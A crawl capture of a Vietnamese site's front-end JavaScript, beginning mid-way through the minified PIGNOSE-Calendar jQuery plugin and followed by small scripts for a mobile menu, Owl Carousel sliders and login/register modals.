P=b.settings.schedules.filter(function(a){return a.date===L}),Q=g.unique(P.map(function(a,b){return a.name}).sort());if(Q.length>0){var R=g(b.global.calendarScheduleContainerHtml);R.appendTo(J),Q.map(function(a,c){if(void 0!==b.settings.scheduleOptions.colors[a]){var e=b.settings.scheduleOptions.colors[a];g(d.Format(b.global.calendarSchedulePinHtml,a,e)).appendTo(R)}})}}!0===b.settings.toggle?-1!==g.inArray(L,v.storage.activeDates)&&v.storage.activeDates.length>0?J.addClass(t):J.addClass(u):!1===J.hasClass(d.GetSubClass("UnitDisabled"))&&(!0===b.settings.multiple?(null!==D[0]&&L===D[0]&&J.addClass(r).addClass(s[0]),null!==D[1]&&L===D[1]&&J.addClass(r).addClass(s[1])):null!==D[0]&&L===D[0]&&-1===g.inArray(D[0],b.settings.disabledDates)&&(b.settings.enabledDates.length<1||-1!==g.inArray(D[0],b.settings.enabledDates))&&J.addClass(r).addClass(s[0])),B.push(J);var i=a;J.bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this),j=0,k=c.data("date"),l=!1;if(c.hasClass(d.GetSubClass("UnitDisabled")))l=!0;else if(!0===v.input&&!1===b.settings.multiple&&!1===b.settings.buttons)i.val(h(k).format(b.settings.format)),o.triggerHandler("apply."+d.GetClass(e.ComponentName));else if(null!==v.initialize&&v.initialize.format("YYYY-MM-DD")===k&&!1===b.settings.toggle);else{if(!0===b.settings.toggle){var m=v.storage.activeDates.filter(function(a,b){return a===k});if(v.current[j]=h(k),m.length<1)v.storage.activeDates.push(k),c.addClass(t).removeClass(u);else{for(var n=0,w=0;w<v.storage.activeDates.length;w++){var x=v.storage.activeDates[w];if(k===x){n=w;break}}v.storage.activeDates.splice(n,1),c.removeClass(t).addClass(u)}}else if(!0===c.hasClass(r)&&!1===b.settings.pickWeeks)!0===b.settings.multiple&&(c.hasClass(s[0])?j=0:s[1]&&(j=1)),c.removeClass(r).removeClass(s[j]),v.current[j]=null;else{if(!0===b.settings.pickWeeks)if(!0===c.hasClass(r)||!0===c.hasClass(f)){for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]);v.current[0]=null,v.current[1]=null}else{v.current[0]=h(k).startOf("week"),v.current[1]=h(k).endOf("week");for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]),v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),v.current[y].format("YYYY-MM-DD"))).addClass(r).addClass(s[y])}else!0===b.settings.multiple&&(null===v.current[0]?j=0:null===v.current[1]?j=1:(j=0,v.current[1]=null,v.calendar.find("."+r+"."+s[1]).removeClass(r).removeClass(s[1]))),v.calendar.find("."+r+"."+s[j]).removeClass(r).removeClass(s[j]),c.addClass(r).addClass(s[j]),v.current[j]=h(k);if(null!==v.current[0]&&null!==v.current[1]){if(v.current[0].diff(v.current[1])>0){var z=v.current[0];v.current[0]=v.current[1],v.current[1]=z,z=null,v.calendar.find("."+r).each(function(){var a=g(this);for(var b in s){var c=s[b];a.toggleClass(c)}})}if(!1===F(v.current[0],v.current[1])&&!1===b.settings.selectOver&&(v.current[0]=null,v.current[1]=null,v.calendar.find("."+r).removeClass(r).removeClass(s[0]).removeClass(s[1])),!0===v.input&&!1===b.settings.buttons){var A=[];null!==v.current[0]&&A.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&A.push(v.current[1].format(b.settings.format)),c.val(A.join(", ")),o.trigger("apply."+d.GetClass(e.ComponentName))}}}!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call()),b.settings.schedules.length>0&&(v.storage.schedules=b.settings.schedules.filter(function(a){return a.date===k}))}var B=function(a){v.date.all.push(a),E(h(a))?v.date.enabled.push(a):v.date.disabled.push(a)};if(null!==v.current[0])if(null!==v.current[1])for(var D=v.current[0],k=D.clone();k.format("YYYY-MM-DD")<=v.current[1].format("YYYY-MM-DD");k.add("1","days"))B(k.clone());else{var k=v.current[0];B(k.clone())}!1===l&&(v.initialize=null,"function"==typeof b.settings.select&&b.settings.select.call(c,v.current,v)),"function"==typeof b.settings.click&&b.settings.click.call(c,a,v)})}for(var I=A+1;B.length<5*b.settings.weeks.length;I++){I<0&&(I=n.languages.weeks.en.length-I);var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I%n.languages.weeks.en.length].toLowerCase()));B.push(J)}for(var S=null,T=B.length,I=0;I<T;I++){var U=B[I];(I%b.settings.weeks.length==0||I+1>=T)&&(null!==S&&S.appendTo(k),I+1<T&&(S=g(d.Format('<div class="{0}"></div>',d.GetSubClass("Row"))))),S.append(U)}v.calendar.find("."+j+"-nav").bind("click",function(a){a.preventDefault(),a.stopPropagation();var b=g(this);b.hasClass(j+"-prev")?(v.dateManager=new c(v.dateManager.date.clone().add(-1,"months")),v.renderer.call()):b.hasClass(j+"-next")&&(v.dateManager=new c(v.dateManager.date.clone().add(1,"months")),v.renderer.call())}),!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call())},v.renderer.call(),a[0][e.ComponentName]=v})},setting:function(a){var b=g.extend({language:n.language,languages:{},week:null,format:null},a);if(n.language=b.language,Object.keys(b.languages).length>0)for(var c in b.languages){var d=b.languages[c];if("string"!=typeof c&&console.error("Global configuration is failed.\nMessage: language key is not a string type.",c),void 0===d.weeks){console.error("Global configuration is failed.\nMessage: You must give `weeks` option of `"+c+"` language.");break}if(void 0===d.monthsLong){console.error("Global configuration is failed.\nMessage: You must give `monthsLong` option of `"+c+"` language.");break}if(void 0===d.months){console.error("Global configuration is failed.\nMessage: You must give `months` option of `"+c+"` language.");break}if(d.weeks.length<7){console.error("`weeks` must have least 7 items.");break}if(7!==d.weeks.length&&console.warn("`weeks` option over 7 items. We recommend to give 7 items."),d.monthsLong.length<12){console.error("`monthsLong` must have least 12 items.");break}if(12!==d.monthsLong.length&&console.warn("`monthsLong` option over 12 items. We recommend to give 12 items."),d.months.length<12){console.error("`months` must have least 12 items.");break}12!==d.months.length&&console.warn("`months` option over 12 items. We recommend to give 12 items."),-1===n.languages.supports.indexOf(b.language)&&n.languages.supports.push(b.language),["weeks","monthsLong","months"].map(function(a){void 0!==n.languages[a][c]&&console.warn("`"+c+"` language is already given however it will be overwriten."),n.languages[a][c]=d[a]})}null!==b.week&&("number"==typeof b.week?n.week=b.week:console.error("Global configuration is failed.\nMessage: You must give `week` option as number type.")),null!==b.format&&("string"==typeof b.format?n.format=b.format:console.error("Global configuration is failed.\nMessage: You must give `format` option as string type."))},configure:function(a){this.settings=g.extend({lang:n.language,languages:n.languages,theme:"light",date:h(),format:n.format,enabledDates:[],disabledDates:[],disabledWeekdays:[],disabledRanges:[],schedules:[],scheduleOptions:{colors:{}},week:n.week,weeks:n.languages.weeks.en,monthsLong:n.languages.monthsLong.en,months:n.languages.months.en,pickWeeks:!1,initialize:!0,multiple:!1,toggle:!1,reverse:!1,buttons:!1,modal:!1,selectOver:!1,minDate:null,maxDate:null,select:null,apply:null,click:null},a),"en"!==this.settings.lang&&-1!==g.inArray(this.settings.lang,n.languages.supports)&&(this.settings.weeks=n.languages.weeks[this.settings.lang],this.settings.monthsLong=n.languages.monthsLong[this.settings.lang],this.settings.months=n.languages.months[this.settings.lang]),"light"!==this.settings.theme&&-1===g.inArray(this.settings.theme,e.ComponentPreference.supports.themes)&&(this.settings.theme="light"),!0===this.settings.pickWeeks&&(!1===this.settings.multiple?console.error("You must give true at settings.multiple options on PIGNOSE-Calendar for using in pickWeeks option."):!0===this.settings.toggle&&console.error("You must give false at settings.toggle options on PIGNOSE-Calendar for using in pickWeeks option.")),this.settings.week%=this.settings.weeks.length},set:function(a){if(void 0!==a&&null!==a&&""!==a){var b=a.split("~").map(function(a){var b=g.trim(a);return"null"===b||""===b?null:b});this.each(function(){var a=g(this),d=a[0][e.ComponentName],f=d.context,i=[void 0===b[0]||null===b[0]?null:h(b[0],f.settings.format),void 0===b[1]||null===b[1]?null:h(b[1],f.settings.format)];if(d.dateManager=new c(i[0]),!0===f.settings.pickWeeks&&null!==i[0]){var j=i[0];i[0]=j.clone().startOf("week"),i[1]=j.clone().endOf("week")}!0===f.settings.toggle?d.storage.activeDates=b:d.current=i,d.renderer.call()})}},select:function(a){this.each(function(){var b=this.local,c=b.dateManager,e=d.Format("{0}-{1}-{2}",c.year,c.month,a);g(this).find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),e)).triggerHandler("click")})}};return o}),g("main",["core","component/models"],function(a,b){"use strict";var c=function(b,c){return void 0!==a[c]?a[c].apply(b,Array.prototype.slice.call(arguments,2)):"object"!=typeof c&&c?void console.error("Argument error are occured."):a.init.apply(b,Array.prototype.slice.call(arguments,1))};for(var d in b)c[d]=b[d];return c}),g("plugin",["main","component/models","jquery"],function(a,b,c){"use strict";c.fn[b.ComponentName]=function(b){return a.apply(a,[this,b].concat(Array.prototype.splice.call(arguments,1)))};for(var d in b)c.fn[b.ComponentName][d]=b[d];return a}),f("plugin")});

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/menu_bar.js
body_size: 73
content:
$(document).ready(function(){
    $(".menu-btn-show").click(function(){
        $(".menu-bar-mobile").css("opacity","1");
        $(".menu-bar-mobile").css("margin-left","0");
        $(".shadow-mobile").css("display","block");
    });

    $(".shadow-mobile").click(function(){
        $(".menu-bar-mobile").css("opacity","0");
        $(".menu-bar-mobile").css("margin-left","-305px");
        $(".shadow-mobile").css("display","none");
    })

    $(".li-parent").click(function(){
         var ul= $(this).children("ul");
            if(ul.attr("class") == "cls"){
                ul.attr("class","ops");
                $(this).children("a").css("color","#fff100");
                $(this).children("i").attr("class","fa fa-minus");
            }
            else {
                ul.attr("class","cls");
                $(this).children("a").css("color","#8496b0");
                $(this).children("i").attr("class","fa fa-plus");
            }

        });


});



--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/main.js?v=1.1.1
body_size: 722
content:
$(document).ready(function () {
  $(".box-small-pk")
    .last()
    .html(
      $(".box-small-pk").last().html() +
        '<div class="final-box-small-pk"></div>'
    );
  // $(".final-box-small-pk").css("height",$(".box-small-pk").last().height()/2);
  $("#slider").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 1,
      },
      1000: {
        items: 1,
      },
    },
  });
  $(".slide-menu-images").owlCarousel({
    loop: true,
    margin: 12,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: false,
        loop: true,
      },
      800: {
        items: 3,
        nav: false,
        loop: true,
      },
      1000: {
        items: 4,
        nav: false,
        loop: true,
      },
      1400: {
        items: 5,
        nav: false,
        loop: true,
      },
      1600: {
        items: 6,
        nav: false,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-main").owlCarousel({
    // loop:true,
    margin: 0,
    autoplay: true,
    autoplayTimeout: 5000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 1,
        nav: true,
        loop: true,
      },
      1000: {
        items: 1,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-slide-partner").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-partners").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#slider-exprest").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsive: {
      0: {
        items: 1,
      },
      480: {
        items: 2,
      },
      640: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });

  $("#owl-carousel-tour").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-detail-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-small-detail-package-1").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-2").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-3").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-4").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-5").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-6").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });

  $(".owl-prev").html('<i class="fa fa-angle-left" aria-hidden="true"></i>');
  $(".owl-next").html('<i class="fa fa-angle-right" aria-hidden="true"></i>');

  $(".item-slide-packages-sma").click(function () {
    $(this)
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .find(".imgm")
      .attr("src", $(this).find(".imgs").attr("src"));
  });
  $(".reset-img").click(function () {
    $(this).parent().find(".imgm").attr("src", $(this).attr("img-data"));
  });
  $(".close").click(function () {
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
    $(".shadow-login").css("display", "none");
  });

  $(".dang-nhap").click(function () {
    $("#myModal-login").css("display", "block");
    $("#myModal-login").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
  });
  $(".dang-ky").click(function () {
    $("#myModal-register").css("display", "block");
    $("#myModal-register").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
  });
});
$(function () {
  $(".calendar").pignoseCalendar();
  $(".pignose-calendar-top-prev").html('<i class="fa fa-angle-left"></i>');
  $(".pignose-calendar-top-next").html('<i class="fa fa-angle-right"></i>');
});
